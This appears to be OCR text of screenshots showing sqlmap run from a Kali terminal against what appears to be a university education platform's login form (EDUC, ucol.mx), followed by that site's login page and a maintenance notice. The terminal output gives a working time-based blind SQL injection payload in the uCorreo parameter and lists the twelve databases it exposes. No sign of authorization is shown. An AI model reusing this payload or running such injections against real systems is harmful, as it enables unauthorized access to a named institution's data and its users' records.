 1 2 3 4
9:22
rusian@rusian: ~
File Actions Edit View Help
┌──(rusian㉿rusian)-[~]
└─$ sqlmap -r /home/rusian/Desktop/sqli.txt --dbs
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:21:24 /2024-04-24/
[09:21:24] [INFO] parsing HTTP request from '/home/rusian/Desktop/sqli.txt'
[09:21:25] [INFO] resuming back-end DBMS 'mysql'
[09:21:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uCorreo (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uCorreo=sasa@ucol.mx' AND (SELECT 5473 FROM (SELECT(SLEEP(5)))kMsh) AND 'IeVJ'='IeVJ&uClave=223123132
---
[09:21:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12
[09:21:25] [INFO] fetching database names
[09:21:25] [INFO] fetching number of databases
[09:21:25] [INFO] resumed: 12
[09:21:25] [INFO] resumed: information_schema
[09:21:25] [INFO] resumed: performance_schema
[09:21:25] [INFO] resumed: educ
[09:21:25] [INFO] resumed: educ_solicitudes
[09:21:25] [INFO] resumed: educ_notificaciones
[09:21:25] [INFO] resumed: educ_estadisticas_2022
[09:21:25] [INFO] resumed: educ \x81stadisticas
[09:21:25] [INFO] resumed: educ_estadisticas_2023
[09:21:25] [INFO] resumed: educ_estadisticas_2024
[09:21:25] [INFO] resumed: educ_respaldo_2023
[09:21:25] [INFO] resumed: educ_respaldo_2024
[09:21:25] [INFO] resumed: educ_asistencias
available databases [12]:
[*] `educ_stadisticas`
[*] educ
[*] educ_asistencias
[*] educ_estadisticas_2022
[*] educ_estadisticas_2023
[*] educ_estadisticas_2024
[*] educ_notificaciones
[*] educ_respaldo_2023
[*] educ_respaldo_2024
[*] educ_solicitudes
[*] information_schema
[*] performance_schema
GOOD SIGN
Inicio de sesión
asdasdad@ucol.mx
Contraseña
Recordarme
Iniciar sesión
Contacto
Ubicación: Edificio de CENEDIC en planta baja
Teléfono: (312) 31-610-00 Ext. 35451
Correo electrónico: educweb@ucol.mx
Noticias
EDUC
EDUC
Seguir página
1,6 mil seguidores
EDUC
EDUC
hace aproximadamente una semana
Estimados usuarios,
Como parte de las actividades de mejora continua de EDUC, el
miércoles 17 de abril de 2024 se instalarán actualizaciones en sus
servidores, por lo que puede ser que el servicio de la plataforma esté
intermitente entre las 9:00 y las 13:00 horas.
De antemano, nos disculpamos por los posibles inconvenientes que
esto pueda generar, y agradecemos su comprensión.... Ver más —
en Universidad de Colima Oficial.
Envía un mensaje para obtener más información